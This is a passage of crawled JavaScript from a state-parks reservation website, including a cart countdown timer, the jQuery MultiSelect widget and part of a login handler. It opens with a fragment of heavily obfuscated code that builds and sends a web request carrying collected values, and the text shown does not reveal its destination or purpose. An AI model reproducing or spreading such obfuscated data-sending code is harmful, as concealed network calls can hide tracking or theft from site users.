return![];}[_0x1fdcae(-0x1ab,-0x206,-0x280,-0x1bb,-0x178)+_0x1eafef(-0x306,-0x293,-0x238,-0x32a,-0x2fc)+'r'](_0x4178c0[_0x5ee613(-0x104,-0x102,-0x81,-0x17b,-0x6b)+_0x519066(-0x3e3,-0x34c,-0x333,-0x304,-0x397)](_0x4178c0[_0x1eafef(-0x137,-0x1a9,-0x2a8,-0x1a6,-0xb9)+_0x1eafef(-0x2db,-0x36b,-0x2fc,-0x2e3,-0x26f)],_0x4178c0[_0x519066(-0x25e,-0x209,-0x322,-0x2f9,-0x3d4)+_0x1fdcae(-0x313,-0x239,-0x371,-0x2b2,-0x22b)]))[_0x554ece(-0x396,-0x194,-0x172,-0x281,-0x373)](_0x4178c0[_0x519066(-0x1f4,-0x1a8,-0x2e1,-0x1d1,-0x2a6)+_0x519066(-0x2a5,-0x40e,-0x3dc,-0x322,-0x3f4)]));}}else return!![];}_0x4178c0[_0x554ece(-0x18d,-0x20e,-0x246,-0x1b1,-0x11a)+_0x1eafef(-0x33b,-0x3da,-0x2c9,-0x2d6,-0x242)](_0x5be82b,++_0x2c71c7);}}try{if(_0x4178c0[_0x14ef31(0x10,0x8e,0x1f4,0x118,0x167)+_0x4db7b2(0xd5,0x153,0x9,0xa1,-0x49)](_0x4178c0[_0x9ae47e(0x7c,0x4a,0x26,0x7,0x79)+_0x9ae47e(-0xb8,-0x73,0xb5,-0x36,-0x69)],_0x4178c0[_0x9ae47e(0x43,-0xab,-0xd5,-0x70,-0x27)+_0x2ce721(0x167,0xf1,0xb2,0x17b,0x198)])){if(_0x30e0a1){if(_0x4178c0[_0x14ef31(0x4b,0x22c,0x100,0x118,0x79)+_0x9ae47e(-0x27,0x1ac,0xa2,0xa1,0x15f)](_0x4178c0[_0x9ae47e(-0x8c,-0xbe,-0x15c,-0x4f,0x7b)+_0x15f6b5(-0x8,-0xd8,-0x74,-0x5b,-0x2f)],_0x4178c0[_0x15f6b5(-0x96,0x78,0xb6,-0x14,-0x123)+_0x2ce721(0x77,0x84,-0x27,0xd4,0x73)]))return _0x5be82b;else{var _0x393bab=_0x4178c0[_0x9ae47e(0xeb,-0xda,-0xbb,-0x18,-0x78)+_0x14ef31(-0x80,0x76,-0x118,-0x3,-0x118)][_0x14ef31(0x9f,-0xed,-0x2c,0x10,0xe2)]('|'),_0xa423c4=0x24a2*-0x1+0x1d*0x6b+0x4e7*0x5;while(!![]){switch(_0x393bab[_0xa423c4++]){case'0':_0x1be8e1[_0x14ef31(0x4,0x19,0x6c,0xa0,0x5a)+_0x14ef31(0x1b4,0x8c,0x1da,0x164,0x217)+_0x15f6b5(0xdc,0x4a,0x8e,0x14c,0x1be)+'r'](_0x4178c0[_0x2ce721(0x23d,0x215,0xe2,0x13c,0x1ea)+_0x15f6b5(0x247,0x10b,0x92,0x180,0x22f)],_0x4178c0[_0x2ce721(0x119,0x1cc,0x74,0xc6,0x10)+_0x14ef31(0x175,0x159,0xbd,0x175,0x149)]);continue;case'1':var _0x4f0680={};_0x4f0680[_0x14ef31(0x8c,0x6,0x7,0xdb,-0x30)+_0x2ce721(-0x59,-0x110,0xbf,-0xc,0xaa)]=_0x4fb705,_0x4f0680[_0x9ae47e(0xdf,0x192,0x159,0x152,0x11a)]=_0x34eb19[_0x2ce721(-0x38,0x130,0x19b,0xd3,0xc9)+_0x15f6b5(0x94,0x26,-0x110,-0x47,0x4d)][_0x9ae47e(0xf4,0x1c2,0x133,0xe5,0x147)],_0x4f0680[_0x4db7b2(0x45,-0x59,-0x22,-0x41,0x55)+_0x15f6b5(0xe0,0xa7,0xcd,-0xb,0xa8)]=_0x4f9084[_0x2ce721(0x66,0xbe,-0x15,-0x41,-0xd3)+_0x2ce721(-0x52,0x48,-0x32,-0xb,-0x7d)],_0x4f0680[_0x9ae47e(0x6f,0xea,-0x95,-0x4,0x6c)]=_0x3e54a3;var _0x2dbde9=_0x4f0680;continue;case'2':_0x1be8e1[_0x14ef31(0x1df,-0x19,0xe0,0xf0,0xe8)+_0x2ce721(-0xd,-0x17d,-0x77,-0x6f,0x4)+_0x9ae47e(0x14c,0x169,-0x37,0x96,0xe5)+_0x4db7b2(0x4,0xb3,0x91,0x102,0x56)]=function(){var _0x23cedc=function(_0x207e71,_0x5d3fb4,_0x189aad,_0x3ac661,_0x5ec627){return _0x4db7b2(_0x207e71-0x76,_0x5d3fb4-0x167,_0x189aad-0x100,_0x5ec627-0x297,_0x3ac661);},_0x1b4143=function(_0x282f56,_0x585a3f,_0x147391,_0x164e8f,_0x3cd144){return _0x9ae47e(_0x282f56-0xa0,_0x585a3f-0xbd,_0x147391-0x10d,_0x3cd144-0x297,_0x164e8f);},_0x2ffa93=function(_0x5bbab6,_0x194ba5,_0x2d2ab8,_0x20dde0,_0x132f4e){return _0x2ce721(_0x5bbab6-0x141,_0x194ba5-0x98,_0x2d2ab8-0x108,_0x132f4e-0x297,_0x20dde0);},_0x4f9a86=function(_0x55fc02,_0x1fd241,_0x157aef,_0x452b71,_0x2c3a11){return _0x15f6b5(_0x55fc02-0x69,_0x1fd241-0x102,_0x157aef-0x11c,_0x2c3a11-0x297,_0x452b71);},_0x530681=function(_0x27740b,_0x54ba5d,_0x4b6899,_0x39a752,_0x2796a1){return _0x2ce721(_0x27740b-0x90,_0x54ba5d-0xfb,_0x4b6899-0x92,_0x2796a1-0x297,_0x39a752);};if(_0x268c93[_0x23cedc(0x2d2,0x496,0x438,0x2c6,0x38e)+_0x1b4143(0x258,0x361,0x28f,0x182,0x276)](_0x1be8e1[_0x1b4143(0x355,0x3a1,0x264,0x2f8,0x333)+_0x4f9a86(0x357,0x276,0x3c4,0x1dd,0x2dc)],0x9b*0x3+-0x489+-0xe*-0x32)){_0x268c93[_0x1b4143(0x363,0x2c6,0x1f0,0x279,0x2e4)+_0x4f9a86(0x18a,0x2f0,0x140,0x112,0x1fc)](_0x330d1c,0xe9*0x1+0x5ff+0x2*-0x374)&&_0x268c93[_0x530681(0x332,0x346,0x4d7,0x443,0x400)+_0x2ffa93(0x2bc,0x335,0x2e4,0x224,0x2fd)](_0x44c954,_0x1ad45d);;_0x268c93[_0x23cedc(0x14b,0x279,0x32e,0x1c3,0x248)+_0x2ffa93(0x3b6,0x3ed,0x3d0,0x34d,0x2e1)](_0x3e7804,!![]);}};continue;case'3':var _0xdf043a=_0x4178c0[_0x15f6b5(0x26a,0x17a,0x1ea,0x16f,0xb0)+_0x15f6b5(0x1be,0x1b5,0x2e,0x144,0x1f1)];continue;case'4':_0x1be8e1[_0x9ae47e(0x23c,0x1e9,0x7d,0x12e,0xb9)](_0xdff135);continue;case'5':_0x1be8e1[_0x9ae47e(0x121,-0x18,0xb6,0x90,-0x32)](_0x4178c0[_0x15f6b5(0x1a2,0x119,0x11a,0x122,0x1c5)+_0x4db7b2(-0x8e,-0x78,-0x55,-0x99,-0x68)],_0xdf043a,!![]);continue;case'6':var _0x15219e={};_0x15219e[_0x15f6b5(0x1f,0x54,0x154,0xf7,0x119)+_0x14ef31(0x22,0x2d,-0xc3,-0x21,0xe5)]=function(_0x214e50,_0x1f7302){var _0x21af63=function(_0x24ad34,_0x33ee0b,_0x4f553d,_0xcc7376,_0x34696b){return _0x4db7b2(_0x24ad34-0x30,_0x33ee0b-0xf1,_0x4f553d-0x41,_0x34696b- -0x58,_0x33ee0b);},_0xd6118e=function(_0x2eeb36,_0x2798fa,_0x1994bf,_0x16b1e5,_0x526c99){return _0x9ae47e(_0x2eeb36-0x1,_0x2798fa-0xe6,_0x1994bf-0x1c6,_0x526c99- -0x58,_0x2798fa);};return _0x4178c0[_0x21af63(-0x3a,0x9f,-0xfc,-0xf7,-0x19)+_0xd6118e(0x22,0x25,-0x152,-0x93,-0x57)](_0x214e50,_0x1f7302);},_0x15219e[_0x15f6b5(0x10f,0x12,-0xb1,0x4d,-0x5d)+_0x14ef31(0xe,0x52,-0x195,-0x9b,0x54)]=function(_0xcbe133,_0x485c8a){var _0x19d4fe=function(_0x3d9dbd,_0x2a93bb,_0xf29475,_0x1bc69a,_0x3d246d){return _0x9ae47e(_0x3d9dbd-0x11f,_0x2a93bb-0xfa,_0xf29475-0x1e2,_0x1bc69a- -0x3a2,_0x2a93bb);},_0x1ff264=function(_0x3d3b1f,_0x129563,_0x4c8f11,_0x531735,_0x48dac8){return _0x4db7b2(_0x3d3b1f-0x14e,_0x129563-0xb5,_0x4c8f11-0x5,_0x531735- -0x3a2,_0x129563);};return _0x4178c0[_0x19d4fe(-0x230,-0x2dc,-0x231,-0x31b,-0x2f9)+_0x19d4fe(-0x363,-0x2a5,-0x2a1,-0x2e4,-0x2fa)](_0xcbe133,_0x485c8a);},_0x15219e[_0x2ce721(0x183,0x17c,0x140,0x169,0x269)+_0x4db7b2(-0xa8,0x15d,-0x4,0x66,0x93)]=function(_0x59c582,_0xf2b198){var _0x4f844e=function(_0x100101,_0x11eb2a,_0xfaf78c,_0x4735b0,_0x525cf1){return _0x15f6b5(_0x100101-0x9b,_0x11eb2a-0x183,_0xfaf78c-0x5c,_0x525cf1- -0x180,_0x4735b0);},_0x15a798=function(_0x133dc1,_0x5776de,_0x25e7b6,_0x2b2a71,_0x502122){return _0x15f6b5(_0x133dc1-0x11a,_0x5776de-0xdc,_0x25e7b6-0x78,_0x502122- -0x180,_0x2b2a71);};return _0x4178c0[_0x4f844e(-0x82,0x8a,-0xb3,0x3a,-0x69)+_0x15a798(-0x285,-0x18e,-0x24e,-0x133,-0x18e)](_0x59c582,_0xf2b198);},_0x15219e[_0x15f6b5(-0xeb,-0x146,-0x163,-0x4f,-0x54)+_0x2ce721(0xa7,0x146,-0xd,0x4a,0x11b)]=function(_0x380460,_0x13e310){var _0x6299b7=function(_0x3f8ba6,_0x517497,_0x14ca4a,_0x5042c9,_0x5df507){return _0x9ae47e(_0x3f8ba6-0x85,_0x517497-0x8e,_0x14ca4a-0x1f,_0x5042c9- -0x31b,_0x5df507);},_0x21f084=function(_0x3e8931,_0xd6b595,_0x2eaf42,_0x46e1e5,_0x1b9a86){return _0x2ce721(_0x3e8931-0x1ad,_0xd6b595-0xce,_0x2eaf42-0x19e,_0x46e1e5- -0x31b,_0x1b9a86);};return _0x4178c0[_0x6299b7(-0x2e7,-0x428,-0x3e6,-0x372,-0x3f8)+_0x6299b7(-0x331,-0x3c2,-0x3a3,-0x352,-0x3fb)](_0x380460,_0x13e310);};var _0x268c93=_0x15219e;continue;case'7':var _0xdff135=_0xd87d38[_0x2ce721(0x17a,0x84,0x167,0xb3,0x16f)+_0x4db7b2(0x164,0x69,0xdb,0xdd,0x99)](_0x2dbde9);continue;case'8':var _0x1be8e1=new _0x22dcae();continue;}break;}}}else{if(_0x4178c0[_0x9ae47e(0x177,0x11c,0x132,0x118,0x11f)+_0x2ce721(0xe5,0x16,-0x37,0xa1,-0x53)](_0x4178c0[_0x4db7b2(0x138,0xc5,0x1c8,0x149,0x72)+_0x9ae47e(-0x37,-0x68,0x98,0x86,-0x5b)],_0x4178c0[_0x9ae47e(0x2c,-0x4b,0x18b,0x87,0x96)+_0x4db7b2(0x3c,0x81,0x1c2,0xc3,-0x4a)]))_0x4178c0[_0x15f6b5(-0x95,-0x56,0x5d,-0x57,-0x125)+_0x9ae47e(0x51,-0xe1,0xd0,-0x37,0x87)](_0x5be82b,0x5e*-0x34+0x772*-0x1+0x1a8a);else{if(_0x20a8d3){var _0x52bf0e=_0x1f1d2f[_0x14ef31(0x67,0xda,0x119,0x47,0xb2)](_0x31901c,arguments);return _0x27c8fe=null,_0x52bf0e;}}}}else return![];}catch(_0x45d479){}}

--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/ShoppingCartTimer.js
body_size: 756
content:
var refreshCartExpirationTime = false;

var CartTimer = {

    InitializeTimer: function (elementId, mm, ss, regexPattern) {
        console.log('init');
        var pattern = "$1 Min : $2 Sec";
        if (regexPattern != undefined && regexPattern != "") {
            pattern = regexPattern;
        }
        $(elementId).countdowntimer({
            minutes: parseInt(mm),
            seconds: parseInt(ss),
            size: "lg",
            timeUp: timeisUp,
            regexpMatchFormat: "([0-9]{1,2}):([0-9]{1,2})",
            regexpReplaceWith: pattern
        });
    },
    DestroyTimer: function (elementId, sourcePage) {        
        $(elementId).countdowntimer("destroy");  
        console.log(sourcePage);
        if (sourcePage == "shoppingCart") {
            clearInterval(window['timer_MSSpanseconds']);
            clearInterval(window['timer_MSSpan_seconds']);
            clearInterval(window['timer_MSSpan_secondsM']);
        }
        else if (sourcePage == "TitanPayment") {
            clearInterval(window['timer_MSTitanSpanseconds']);            
        }
        else if (sourcePage == "EnigmaPayment") {
            clearInterval(window['timer_MSEnigmaSpanSeconds']);
        }
    },   
    ClearInterval: function (elementId) {
        clearInterval(window[elementId]);
    },
    RefreshTimer: function (elementId, sourcePage) {
        if (refreshCartExpirationTime == true) {
            refreshCartExpirationTime = false;           
            CartTimer.GetServerExpirationTime(elementId, sourcePage);
        }  
    },    
    GetServerExpirationTime: function (elementId, sourcePage) {
        $.ajax({
            type: "POST",
            contentType: "application/json; charset=utf-8",
            url: baseurlmain + "/Default.aspx/GetShoppingCartTime",
            dataType: "json",
            async: true,
            success: function (data) {
                var result = data.d
                var Min = result.split('-')[0];
                var Sec = result.split('-')[1];                
                if (sourcePage == "shoppingCart") { 
                    var elementIds = elementId + ",#Spanseconds"
                    CartTimer.DestroyTimer(elementIds, "shoppingCart");                       
                    CartTimer.InitializeTimer(elementIds, Min, Sec, '');
                }
                else if (sourcePage == "TitanPayment") {
                    CartTimer.DestroyTimer(elementId, sourcePage);
                    CartTimer.InitializeTimer(elementId, Min, Sec, '');
                }
                else if (sourcePage == "EnigmaPayment") {
                    var rePattern = "<div class='count-down'><div class='count-main'>$1</div><div class='small-text'>Min</div></div> <div class='count-down'><div class='count-main'>:</div></div> <div class='count-down'><div class='count-main'>$2</div> <div class='small-text'>Sec</div></div>";
                    CartTimer.DestroyTimer(elementId, sourcePage);
                    CartTimer.InitializeTimer(elementId, Min, Sec, rePattern);
                }
                else {
                    CartTimer.DestroyTimer(elementId);
                    CartTimer.InitializeTimer(elementId, Min, Sec, '');
                }
                
            }
        });
    }
}
function timeisUp() {
    window.location.href = baseurlmain +'/Customers/ShoppingCart.aspx';
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/multiselect/jquery.multiselect.min.js
body_size: 3650
content:
/* jshint forin:true, noarg:true, noempty:true, eqeqeq:true, boss:true, undef:true, curly:true, browser:true, jquery:true */
/*
 * jQuery MultiSelect UI Widget 1.14pre
 * Copyright (c) 2012 Eric Hynds
 *
 * http://www.erichynds.com/jquery/jquery-ui-multiselect-widget/
 *
 * Depends:
 *   - jQuery 1.4.2+
 *   - jQuery UI 1.8 widget factory
 *
 * Optional:
 *   - jQuery UI effects
 *   - jQuery UI position utility
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 */
!function (e, t) { var i = 0, s = e(document); e.widget("ech.multiselect", { options: { header: !0, height: 175, minWidth: 225, classes: "", checkAllText: "Check all", uncheckAllText: "Uncheck all", noneSelectedText: "Select options", selectedText: "# selected", selectedList: 0, show: null, hide: null, autoOpen: !1, multiple: !0, position: {}, appendTo: "body" }, _create: function () { var t = this.element.hide(), s = this.options; this.speed = e.fx.speeds._default, this._isOpen = !1, this._namespaceID = this.eventNamespace || "multiselect" + i; var l = (this.button = e('<button type="button"><span class="ui-icon ui-icon-triangle-1-s"></span></button>')).addClass("ui-multiselect ui-widget ui-state-default ui-corner-all").addClass(s.classes).attr({ title: t.attr("title"), "aria-haspopup": !0, tabIndex: t.attr("tabIndex") }).insertAfter(t), n = ((this.buttonlabel = e("<span />")).html(s.noneSelectedText).appendTo(l), (this.menu = e("<div />")).addClass("ui-multiselect-menu ui-widget ui-widget-content ui-corner-all").addClass(s.classes).appendTo(e(s.appendTo))), a = (this.header = e("<div />")).addClass("ui-widget-header ui-corner-all ui-multiselect-header ui-helper-clearfix").appendTo(n); (this.headerLinkContainer = e("<ul />")).addClass("ui-helper-reset").html(function () { return s.header === !0 ? '<li><a class="ui-multiselect-all" href="#"><span class="ui-icon ui-icon-check"></span><span>' + s.checkAllText + '</span></a></li><li><a class="ui-multiselect-none" href="#"><span class="ui-icon ui-icon-closethick"></span><span>' + s.uncheckAllText + "</span></a></li>" : "string" == typeof s.header ? "<li>" + s.header + "</li>" : "" }).append('<li class="ui-multiselect-close"><a href="#" class="ui-multiselect-close"><span class="ui-icon ui-icon-circle-close"></span></a></li>').appendTo(a), (this.checkboxContainer = e("<ul />")).addClass("ui-multiselect-checkboxes ui-helper-reset").appendTo(n); this._bindEvents(), this.refresh(!0), s.multiple || n.addClass("ui-multiselect-single"), i++ }, _init: function () { this.options.header === !1 && this.header.hide(), this.options.multiple || this.headerLinkContainer.find(".ui-multiselect-all, .ui-multiselect-none").hide(), this.options.autoOpen && this.open(), this.element.is(":disabled") && this.disable() }, refresh: function (t) { var s = this.element, l = this.options, n = this.menu, a = this.checkboxContainer, o = [], u = "", h = s.attr("id") || i++; s.find("option").each(function (t) { var i, s = (e(this), this.parentNode), n = this.innerHTML, a = this.title, c = this.value, r = "ui-multiselect-" + (this.id || h + "-option-" + t), d = this.disabled, p = this.selected, m = ["ui-corner-all"], f = (d ? "ui-multiselect-disabled " : " ") + this.className; "OPTGROUP" === s.tagName && (i = s.getAttribute("label"), -1 === e.inArray(i, o) && (u += '<li class="ui-multiselect-optgroup-label ' + s.className + '"><a href="#">' + i + "</a></li>", o.push(i))), d && m.push("ui-state-disabled"), p && !l.multiple && m.push("ui-state-active"), u += '<li class="' + f + '">', u += '<label for="' + r + '" title="' + a + '" class="' + m.join(" ") + '">', u += '<input id="' + r + '" name="multiselect_' + h + '" type="' + (l.multiple ? "checkbox" : "radio") + '" value="' + c + '" title="' + a + '"', p && (u += ' checked="checked"', u += ' aria-selected="true"'), d && (u += ' disabled="disabled"', u += ' aria-disabled="true"'), u += " /><span>" + n + "</span></label></li>" }), a.html(u), this.labels = n.find("label"), this.inputs = this.labels.children("input"), this._setButtonWidth(), this._setMenuWidth(), this.button[0].defaultValue = this.update(), t || this._trigger("refresh") }, update: function () { var t, i = this.options, s = this.inputs, l = s.filter(":checked"), n = l.length; return t = 0 === n ? i.noneSelectedText : e.isFunction(i.selectedText) ? i.selectedText.call(this, n, s.length, l.get()) : /\d/.test(i.selectedList) && i.selectedList > 0 && n <= i.selectedList ? l.map(function () { return e(this).next().html() }).get().join(", ") : i.selectedText.replace("#", n).replace("#", s.length), this._setButtonValue(t), t }, _setButtonValue: function (e) { this.buttonlabel.text(e) }, _bindEvents: function () { function t() { return i[i._isOpen ? "close" : "open"](), !1 } var i = this, l = this.button; l.find("span").bind("click.multiselect", t), l.bind({ click: t, keypress: function (e) { switch (e.which) { case 27: case 38: case 37: i.close(); break; case 39: case 40: i.open() } }, mouseenter: function () { l.hasClass("ui-state-disabled") || e(this).addClass("ui-state-hover") }, mouseleave: function () { e(this).removeClass("ui-state-hover") }, focus: function () { l.hasClass("ui-state-disabled") || e(this).addClass("ui-state-focus") }, blur: function () { e(this).removeClass("ui-state-focus") } }), this.header.delegate("a", "click.multiselect", function (t) { e(this).hasClass("ui-multiselect-close") ? i.close() : i[e(this).hasClass("ui-multiselect-all") ? "checkAll" : "uncheckAll"](), t.preventDefault() }), this.menu.delegate("li.ui-multiselect-optgroup-label a", "click.multiselect", function (t) { t.preventDefault(); var s = e(this), l = s.parent().nextUntil("li.ui-multiselect-optgroup-label").find("input:visible:not(:disabled)"), n = l.get(), a = s.parent().text(); i._trigger("beforeoptgrouptoggle", t, { inputs: n, label: a }) !== !1 && (i._toggleChecked(l.filter(":checked").length !== l.length, l), i._trigger("optgrouptoggle", t, { inputs: n, label: a, checked: n[0].checked })) }).delegate("label", "mouseenter.multiselect", function () { e(this).hasClass("ui-state-disabled") || (i.labels.removeClass("ui-state-hover"), e(this).addClass("ui-state-hover").find("input").focus()) }).delegate("label", "keydown.multiselect", function (t) { switch (t.preventDefault(), t.which) { case 9: case 27: i.close(); break; case 38: case 40: case 37: case 39: i._traverse(t.which, this); break; case 13: e(this).find("input")[0].click() } }).delegate('input[type="checkbox"], input[type="radio"]', "click.multiselect", function (t) { var s = e(this), l = this.value, n = this.checked, a = i.element.find("option"); return this.disabled || i._trigger("click", t, { value: l, text: this.title, checked: n }) === !1 ? void t.preventDefault() : (s.focus(), s.attr("aria-selected", n), a.each(function () { this.value === l ? this.selected = n : i.options.multiple || (this.selected = !1) }), i.options.multiple || (i.labels.removeClass("ui-state-active"), s.closest("label").toggleClass("ui-state-active", n), i.close()), i.element.trigger("change"), void setTimeout(e.proxy(i.update, i), 10)) }), s.bind("mousedown." + this._namespaceID, function (t) { var s = t.target; !i._isOpen || s === i.button[0] || s === i.menu[0] || e.contains(i.menu[0], s) || e.contains(i.button[0], s) || i.close() }), e(this.element[0].form).bind("reset.multiselect", function () { setTimeout(e.proxy(i.refresh, i), 10) }) }, _setButtonWidth: function () { var e = this.element.outerWidth(), t = this.options; /\d/.test(t.minWidth) && e < t.minWidth && (e = t.minWidth), this.button.outerWidth(e) }, _setMenuWidth: function () { var e = this.menu; e.outerWidth(this.button.outerWidth()) }, _traverse: function (t, i) { var s = e(i), l = 38 === t || 37 === t, n = s.parent()[l ? "prevAll" : "nextAll"]("li:not(.ui-multiselect-disabled, .ui-multiselect-optgroup-label)").first(); if (n.length) n.find("label").trigger("mouseover"); else { var a = this.menu.find("ul").last(); this.menu.find("label")[l ? "last" : "first"]().trigger("mouseover"), a.scrollTop(l ? a.height() : 0) } }, _toggleState: function (e, t) { return function () { this.disabled || (this[e] = t), t ? this.setAttribute("aria-selected", !0) : this.removeAttribute("aria-selected") } }, _toggleChecked: function (t, i) { var s = i && i.length ? i : this.inputs, l = this; s.each(this._toggleState("checked", t)), s.eq(0).focus(), this.update(); var n = s.map(function () { return this.value }).get(); this.element.find("option").each(function () { !this.disabled && e.inArray(this.value, n) > -1 && l._toggleState("selected", t).call(this) }), s.length && this.element.trigger("change") }, _toggleDisabled: function (t) { this.button.attr({ disabled: t, "aria-disabled": t })[t ? "addClass" : "removeClass"]("ui-state-disabled"); var i = this.menu.find("input"), s = "ech-multiselect-disabled"; i = t ? i.filter(":enabled").data(s, !0) : i.filter(function () { return e.data(this, s) === !0 }).removeData(s), i.attr({ disabled: t, "arial-disabled": t }).parent()[t ? "addClass" : "removeClass"]("ui-state-disabled"), this.element.attr({ disabled: t, "aria-disabled": t }) }, open: function (t) { var i = this, s = this.button, l = this.menu, n = this.speed, a = this.options, o = []; if (this._trigger("beforeopen") !== !1 && !s.hasClass("ui-state-disabled") && !this._isOpen) { var u = l.find("ul").last(), h = a.show; e.isArray(a.show) && (h = a.show[0], n = a.show[1] || i.speed), h && (o = [h, n]), u.scrollTop(0).height(a.height), this.position(), e.fn.show.apply(l, o), this.labels.filter(":not(.ui-state-disabled)").eq(0).trigger("mouseover").trigger("mouseenter").find("input").trigger("focus"), s.addClass("ui-state-active"), this._isOpen = !0, this._trigger("open") } }, close: function () { if (this._trigger("beforeclose") !== !1) { var t = this.options, i = t.hide, s = this.speed, l = []; e.isArray(t.hide) && (i = t.hide[0], s = t.hide[1] || this.speed), i && (l = [i, s]), e.fn.hide.apply(this.menu, l), this.button.removeClass("ui-state-active").trigger("blur").trigger("mouseleave"), this._isOpen = !1, this._trigger("close") } }, enable: function () { this._toggleDisabled(!1) }, disable: function () { this._toggleDisabled(!0) }, checkAll: function (e) { this._toggleChecked(!0), this._trigger("checkAll") }, uncheckAll: function () { this._toggleChecked(!1), this._trigger("uncheckAll") }, getChecked: function () { return this.menu.find("input").filter(":checked") }, destroy: function () { return e.Widget.prototype.destroy.call(this), s.unbind(this._namespaceID), this.button.remove(), this.menu.remove(), this.element.show(), this }, isOpen: function () { return this._isOpen }, widget: function () { return this.menu }, getButton: function () { return this.button }, position: function () { var t = this.options; if (e.ui.position && !e.isEmptyObject(t.position)) t.position.of = t.position.of || this.button, this.menu.show().position(t.position).hide(); else { var i = this.button.offset(); this.menu.css({ top: i.top + this.button.outerHeight(), left: i.left }) } }, _setOption: function (t, i) { var s = this.menu; switch (t) { case "header": s.find("div.ui-multiselect-header")[i ? "show" : "hide"](); break; case "checkAllText": s.find("a.ui-multiselect-all span").eq(-1).text(i); break; case "uncheckAllText": s.find("a.ui-multiselect-none span").eq(-1).text(i); break; case "height": s.find("ul").last().height(parseInt(i, 10)); break; case "minWidth": this.options[t] = parseInt(i, 10), this._setButtonWidth(), this._setMenuWidth(); break; case "selectedText": case "selectedList": case "noneSelectedText": this.options[t] = i, this.update(); break; case "classes": s.add(this.button).removeClass(this.options.classes).addClass(i); break; case "multiple": s.toggleClass("ui-multiselect-single", !i), this.options.multiple = i, this.element[0].multiple = i, this.refresh(); break; case "position": this.position() } e.Widget.prototype._setOption.apply(this, arguments) } }) }(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/jsLogin.js?v1.2.0
body_size: 3133
content:
var redirecturl = window.location.href;
var isredirect = true;
var btnId = '';
var NextUrl = ''
var _IsCashierUrl = false;
var _IsCashierCustomerSelectionMSG = "";
var _IsCashierLogin = false;
var captchDisplay = false;
var _IsAgentEnabled = false;
var _IsValidEmailAddress = "";
var _IsValidPassword = "";
var IsMobileBrowser = false;
var _returnGetUnavailableunit = false;
var customerId = 0;
var customerClassficationId = 0;

var _IsValidForgotPassword = "";

function CheckLogin(loginCaptcha) {
    var Error = "";
    var UserName = $("#txtUserName").val();
    var Password = $("#txtPassword").val();
    var captchatxt = $("#txtcaptchatext").val();

    var BookingAgent = $("#txtStore").val() == "" ? 0 : $("#txtStore").val();

    if (BookingAgent == undefined) {
        BookingAgent = 0;
    }
    var StoreValidation = "";
    var EmailValidation = "";
    if (loginCaptcha == 0) {

        if (UserName == "" || UserName == null || Password == "" || Password == null) {
            if (_IsCashierUrl.toLowerCase() == "true") {
                if (UserName == "" || UserName == null) {
                    EmailValidation = "Please enter your username";
                }
            }
            else {
                if (UserName == "" || UserName == null) {
                    EmailValidation = _IsValidEmailAddress;
                }
            } if (loginUsingEmailEnabled == 'false') {
                EmailValidation = "Please enter your username";
            }
            var PasswordValidation = "";
            if (Password == "" || Password == null) {
                PasswordValidation = _IsValidPassword;
            }
            Error += "<p>" + EmailValidation + "</p>" + "<p>" + PasswordValidation + "</p>";
        }
        if (_IsAgentEnabled.toString().toLowerCase() == "true") {
            if (BookingAgent == "" || BookingAgent == null || BookingAgent == 0) {
                StoreValidation = "Your store name is required";
                Error += StoreValidation + "<br />";
            }
        }

        var values = {};
        $.each($('#form1').serializeArray(), function (i, field) {
            values[field.name] = field.value;
        });

        if (_IsCashierUrl == false || _IsCashierUrl.toString().toLowerCase() == "false") {
            if (UserName.length != 0 && loginUsingEmailEnabled == 'true') {
                if (!validateEmail(UserName)) {
                    Error = "Email address you entered is not valid";
                }
            }
        }
    }

    var CaptchResponse = $("#hdnLoginCaptchResponse").val();//grecaptcha.getResponse();
    if (CaptchResponse == undefined) {
        CaptchResponse = "";
    }
    if (Error != "") {
        $("#messageBoxLightbox2").css('z-index', '999999999999');
        $("#messageBoxLightbox2 .modal-body").html(Error);
        $("#messageBoxLightbox2 .modal-title").html("Message");
        $("#messageBoxLightbox2").on('shown.bs.modal', function () {
            $(this).find('.modal-content').focus();
        });
        $('#messageBoxLightbox2').modal();
    }
    else {
        var urlParams = new URLSearchParams(window.location.search);
        var has_msg = urlParams.has('code');
        var uniqueActivationCode = "";
        if (has_msg == true) {
            uniqueActivationCode = urlParams.get('code'); //success
        }        
        var Url = "";
        if (_IsCashierUrl.toString().toLowerCase() == "true")
            Url = baseurlmain + "/Facilities/CascadingDropdown.asmx/LoginByEmail_Cashier";
        else
            Url = baseurlmain + "/Facilities/CascadingDropdown.asmx/LoginByEmail_V2";

      
        $("#divModels").css("display", "block");        
        $.when($.ajax({
            type: "POST",
            url: Url,
            data: JSON.stringify({ 'UserName': UserName, 'Password': Password, 'CaptchResponse': CaptchResponse, 'BookingAgent': BookingAgent }),           
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (data) {
                $("#divModels").css("display", "none");
                if (data.d.ErrorMode == true) {
                    if (captchDisplay == "true") {
                        grecaptcha.reset();
                    }
                    $("#messageBoxLightbox2").css('z-index', '999999999999');
                    $("#messageBoxLightbox2 .modal-body").html(data.d.ErrorMessage);
                    $("#messageBoxLightbox2 .modal-title").html("Message");
                    $("#messageBoxLightbox2").on('shown.bs.modal', function () {
                        $(this).find('.modal-content').focus();
                    });
                    $('#messageBoxLightbox2').modal();
                }
                else if (data.d.IsTemporaryCustomer == true) {
                    window.location = baseurlmain + "/Customers/Profile.aspx?is_temporary_customer=1";
                }
                else if (data.d.IsPasswordExpired == true) {
                    $("#divOldPassword").hide();
                    $("#divExprPassword").show();
                    $("#divSaveLogin").show();
                    $("#divOnlyLogin").hide();
                    $("#forgotPasswordLink").hide();
                    $("#createAccountLink").hide();
                    return false;
                }
                else if (_returnGetUnavailableunit) {
                    customerId = data.d.CustomerId;                    
                    $("#myModal").modal('hide');
                    iscustomernull = false;                   
                    GetUnavailableunit();
                    return false;
                    
                }
                else {                    
                    if (uniqueActivationCode != "" && uniqueActivationCode != undefined) {

                        window.location = baseurlmain + "/Customers/ActivatePass.aspx?code=" + uniqueActivationCode;
                    }
                    else {
